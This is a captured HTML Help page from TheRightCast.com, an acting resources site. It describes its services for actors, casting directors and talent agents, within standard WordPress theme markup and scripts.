

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.therightcast.com/help/
body_size: 34838
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Help &#8211; TheRightCast.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TheRightCast.com &raquo; Feed" href="http://www.therightcast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheRightCast.com &raquo; Comments Feed" href="http://www.therightcast.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.therightcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.therightcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #2d2d2d;--wp--preset--color--podcaster-red: #ff4102;--wp--preset--color--gray: #555555;--wp--preset--color--light-gray: #e8e8e8;--wp--preset--color--button-background: #2d2d2d;--wp--preset--color--button-background-hover: #4c4b46;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://www.therightcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.therightcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='secondline-style-css' href='http://www.therightcast.com/wp-content/themes/podcaster-secondline/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='secondline-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A400%2C700%7C%26subset%3Dlatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='secondline-themes-custom-style-css' href='http://www.therightcast.com/wp-content/themes/podcaster-secondline/css/secondline_themes_custom_styles.css?ver=6.4.7' type='text/css' media='all' />
<style id='secondline-themes-custom-style-inline-css' type='text/css'>

	
	
	
	
	
	#page-title-slt {
		background-image:url(http://www.therightcast.com/wp-content/themes/podcaster-secondline/images/page-title.jpg);
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	
	#page-title-slt-post-page {
		background-color: #000000;
		background-image:url(http://www.therightcast.com/wp-content/themes/podcaster-secondline/images/page-title.jpg);
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
		
	#boxed-layout-slt .form-submit input#submit, #boxed-layout-slt input.button, #boxed-layout-slt button.button, #boxed-layout-slt a.button, .infinite-nav-slt a, #newsletter-form-fields input.button, a.secondline-themes-button, .secondline-themes-sticky-post, .post-password-form input[type=submit], #respond input#submit, .wpcf7-form input.wpcf7-submit {
		font-size:18px;		
		color:#ffffff;
	}
	#boxed-layout-slt button.button, #boxed-layout-slt a.button { font-size:17px; }
	#boxed-layout-slt .form-submit input#submit:hover, #boxed-layout-slt input.button:hover, #boxed-layout-slt button.button:hover, #boxed-layout-slt a.button:hover, .infinite-nav-slt a:hover, #newsletter-form-fields input.button:hover, a.secondline-themes-button:hover, .post-password-form input[type=submit]:hover, #respond input#submit:hover, .wpcf7-form input.wpcf7-submit:hover {
		background:#4c4b46;
		color:#ffffff;
	}


	#secondline-shopping-cart-count a.secondline-count-icon-nav, nav#site-navigation { letter-spacing: 0.5px; }
	#secondline-inline-icons .secondline-themes-social-icons a {
		padding-top:36px;
		padding-bottom:36px;
		font-size:15px;
	}
	.mobile-menu-icon-slt {
		min-width:21px;
		padding-top:32px;
		padding-bottom:30px;
		font-size:21px;
	}
	.mobile-menu-icon-slt span.secondline-mobile-menu-text {
		font-size:15px;
	}
	#secondline-shopping-cart-count span.secondline-cart-count {
		top:34px;
	}
	#secondline-shopping-cart-count a.secondline-count-icon-nav i.shopping-cart-header-icon {
		padding-top:29px;
		padding-bottom:29px;
		font-size:27px;
	}
	#secondline-themes-header-search-icon i.pe-7s-search {
		padding-top:30px;
		padding-bottom:30px;
		font-size:25px;
	}
	nav#secondline-themes-right-navigation ul {
		padding-top:15px;
	}
	nav#secondline-themes-right-navigation ul li a {
		font-size:15px;
	}
	.sf-menu a {
		padding-top:35px;
		padding-bottom:35px;
		font-size:15px;
	}
	
	.sf-menu li li a {
		font-size:13px;
	}
	#secondline-checkout-basket .secondline-sub-total {
		font-size:13px;
	}
	#panel-search-secondline input, #secondline-checkout-basket ul#secondline-cart-small li.empty {
		font-size:13px;
	}
	.secondline-fixed-scrolled .sf-menu li li a:hover,  .secondline-fixed-scrolled .sf-menu li.sfHover li a, .secondline-fixed-scrolled .sf-menu li.current-menu-item li a, .sf-menu li.sfHover li a, .sf-menu li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a {
		background:none;
	}
	.secondline-mini-banner-icon {
		top:16px;
		right:9px;
	}

	#secondline-inline-icons .secondline-themes-social-icons a {
		padding-left:11px;
		padding-right:11px;
	}
	#secondline-themes-header-search-icon i.pe-7s-search {
		padding-left:18px;
		padding-right:18px;
	}
	#secondline-inline-icons .secondline-themes-social-icons {
		padding-right:11px;
	}
	.sf-menu a {
		padding-left:18px;
		padding-right:18px;
	}

	.sf-menu li.highlight-button {
		margin-right:11px;
		margin-left:11px;
	}
	.sf-arrows .sf-with-ul {
		padding-right:33px;
	}
	.sf-arrows .sf-with-ul:after {
		right:27px;
	}

	.rtl .sf-arrows .sf-with-ul {
		padding-right:18px;
		padding-left:33px;
	}
	.rtl  .sf-arrows .sf-with-ul:after {
		right:auto;
		left:27px;
	}

	@media only screen and (min-width: 960px) and (max-width: 1300px) {
		nav#secondline-themes-right-navigation ul li a {
			padding-left:16px;
			padding-right:16px;
		}
		.sf-menu a {
			padding-left:14px;
			padding-right:14px;
		}
		.sf-menu li.highlight-button {
			margin-right:6px;
			margin-left:6px;
		}
		.sf-arrows .sf-with-ul {
			padding-right:31px;
		}
		.sf-arrows .sf-with-ul:after {
			right:25px;
		}
		.rtl .sf-arrows .sf-with-ul {
			padding-left:18px;
			padding-left:31px;
		}
		.rtl .sf-arrows .sf-with-ul:after {
			right:auto;
			left:25px;
		}
		#secondline-inline-icons .secondline-themes-social-icons a {
			padding-left:6px;
			padding-right:6px;
		}
		#secondline-themes-header-search-icon i.pe-7s-search {
			padding-left:14px;
			padding-right:14px;
		}
		#secondline-inline-icons .secondline-themes-social-icons {
			padding-right:6px;
		}
	}

	#secondline-themes-lower-widget-container .widget, #widget-area-secondline .widget { padding:65px 0px 40px 0px; }	

	@media only screen and (max-width: 959px) {
		#secondline-themes-lower-widget-container .widget, #widget-area-secondline .widget { padding:55px 0px 30px 0px; }
	}

	
	
</style>
<script type="text/javascript" src="http://www.therightcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.therightcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.therightcast.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.therightcast.com/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.therightcast.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://www.therightcast.com/help/" />
<link rel='shortlink' href='http://www.therightcast.com/?p=2' />
<link rel="alternate" type="application/json+oembed" href="http://www.therightcast.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.therightcast.com%2Fhelp%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.therightcast.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.therightcast.com%2Fhelp%2F&#038;format=xml" />
<link rel="icon" href="http://www.therightcast.com/wp-content/uploads/therightcast/2024/01/TRC-logo-v2-350w-1-150x21.jpg" sizes="32x32" />
<link rel="icon" href="http://www.therightcast.com/wp-content/uploads/therightcast/2024/01/TRC-logo-v2-350w-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.therightcast.com/wp-content/uploads/therightcast/2024/01/TRC-logo-v2-350w-1.jpg" />
<meta name="msapplication-TileImage" content="http://www.therightcast.com/wp-content/uploads/therightcast/2024/01/TRC-logo-v2-350w-1.jpg" />
</head>
<body class="page-template-default page page-id-2 wp-custom-logo">
		<div id="main-container-secondline" 	class="

		secondline-themes-header-normal-width 
		secondline-themes-logo-position-left 
						
			secondline-themes-one-page-nav-off	"
>
		
		<div id="secondline-themes-header-position">		
			<header id="masthead-slt" class="secondline-themes-site-header secondline-themes-nav-right">
					
					<div id="logo-nav-slt">
						
						<div class="width-container-slt secondline-themes-logo-container">
							<h1 id="logo-slt" class="logo-inside-nav-slt noselect">
																	<a href="http://www.therightcast.com/" class="custom-logo-link" rel="home"><img width="257" height="36" src="http://www.therightcast.com/wp-content/uploads/therightcast/2024/01/cropped-TRC-logo-v2-350w-1.jpg" class="custom-logo" alt="TheRightCast.com" decoding="async" srcset="http://www.therightcast.com/wp-content/uploads/therightcast/2024/01/cropped-TRC-logo-v2-350w-1.jpg 257w, http://www.therightcast.com/wp-content/uploads/therightcast/2024/01/cropped-TRC-logo-v2-350w-1-150x21.jpg 150w" sizes="(max-width: 257px) 100vw, 257px" /></a>																						
							</h1>
						</div><!-- close .width-container-slt -->
						
							

	
	<div class="width-container-slt optional-centered-area-on-mobile">
	
		<div class="mobile-menu-icon-slt noselect"><i class="fa fa-bars"></i></div>
		
	
				
		<div id="secondline-nav-container">
			<nav id="site-navigation" class="main-navigation">
				<div class="menu-main-header-container"><ul id="menu-main-header" class="sf-menu"><li id="menu-item-15603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15603"><a href="http://www.therightcast.com">Home</a></li>
<li id="menu-item-15600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15600"><a href="http://www.therightcast.com/about-therightcast/">About</a></li>
<li id="menu-item-15652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15652"><a href="http://www.therightcast.com/guide/">FREE Guide</a></li>
<li id="menu-item-15606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15606"><a href="http://www.therightcast.com/contact-us/">Contact Us</a></li>
</ul></div><div class="clearfix-slt"></div>
			</nav>
			<div class="clearfix-slt"></div>
		</div><!-- close #secondline-nav-container -->
		

		
		<div class="clearfix-slt"></div>
	</div><!-- close .width-container-slt -->
	
															
	
						
					</div><!-- close #logo-nav-slt -->
					
		<div id="main-nav-mobile">
			
		
							<div class="menu-main-header-container"><ul id="menu-main-header-1" class="mobile-menu-slt"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15603"><a href="http://www.therightcast.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15600"><a href="http://www.therightcast.com/about-therightcast/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15652"><a href="http://www.therightcast.com/guide/">FREE Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15606"><a href="http://www.therightcast.com/contact-us/">Contact Us</a></li>
</ul></div>						
			<div class="sidebar secondline-themes-mobile-sidebar"></div>
			
			<div class="clearfix-slt"></div>
		</div><!-- close #mobile-menu-container -->				
			</header>

		</div><!-- close #secondline-themes-header-position -->
	
	
		<div id="page-title-slt">
		<div class="width-container-slt">
			<div id="secondline-themes-page-title-container">
				<h1 class="page-title">Help</h1>							</div><!-- close #secondline-themes-page-title-container -->
			<div class="clearfix-slt"></div>
		</div><!-- close .width-container-slt -->			
	</div><!-- #page-title-slt -->
	

	<div id="content-slt">
		<div class="width-container-slt">


							
	<div id="post-2" class="post-2 page type-page status-publish hentry">
	
		<div class="page-content-slt">
			
			<p>TheRightCast.com provides online acting resources for actors, casting directors,  producers and talent agents.</p>
<h4>Acting Resources</h4>
<p>TheRightCast provides a host of acting resources for working actors.  <a href="/acting-services">Click here</a> to view all our acting services. <a href="/acting-faq">Click here</a> to read our acting faq page. <a href="/casting-notices">Click here</a> to view our online casting notices. <a href="/actor-signup">Click here</a> to sign up for an actor account.  Membership is completely free for 30 days and only $<?php echo PRICE_PER_MONTH; ?> per month after that.</p>
<h4>Casting Director / Producer Resources</h4>
<p>TheRightCast has two main services for casting directors and producers.  You can post your casting notices online so actors can submit to your project and you can post sides for your auditions so that actors can pick them up before they come in to read for you.  <a href="/casting-services">Click here</a> to learn more about our casting resources.  <a href="/post-casting-notice">Click here</a> to post a casting notice or sides for an upcoming project.</p>
<h4>Talent Agent Resources</h4>
<p>TheRightCast has a suite of powerful database tools to help you manage your entire roster of actors online.  <a href="/talent-agent-services">Click here</a> to learn more about our talent agent services.</p>
			
					</div><!-- .entry-content -->
	
	</div><!-- #post-## -->

	
						
			<div class="clearfix-slt"></div>
		</div><!-- close .width-container-slt -->
	</div><!-- #content-slt -->
	
		<footer id="site-footer" class="secondline-themes-footer-normal-width footer-copyright-align-left">
			
			<div id="widget-area-secondline">
			<div class="width-container-slt footer-3-slt">
				
				<div class="clearfix-slt"></div>
				
				
				<div class="clearfix-slt"></div>
				
				
				</div><!-- close .width-container-slt -->
			</div><!-- close #widget-area-slt -->
			
			
			
			<div id="secondline-themes-copyright">
				<div class="width-container-slt">
					
					
				</div> <!-- close .width-container-slt -->	
				
				
					<div class="width-container-slt">
						
					<div class="menu-main-header-container"><ul id="menu-main-header-2" class="secondline-themes-footer-nav-container-class"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15603"><a href="http://www.therightcast.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15600"><a href="http://www.therightcast.com/about-therightcast/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15652"><a href="http://www.therightcast.com/guide/">FREE Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15606"><a href="http://www.therightcast.com/contact-us/">Contact Us</a></li>
</ul></div>				
				
				<div id="copyright-text">
						&copy; All Rights Reserved.				</div>		
				
				</div> <!-- close .width-container-slt -->			
				<div class="clearfix-slt"></div>
					
				
			</div><!-- close #secondline-themes-copyright -->
			
		</footer>

	</div><!-- close #boxed-layout-slt -->
	
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian 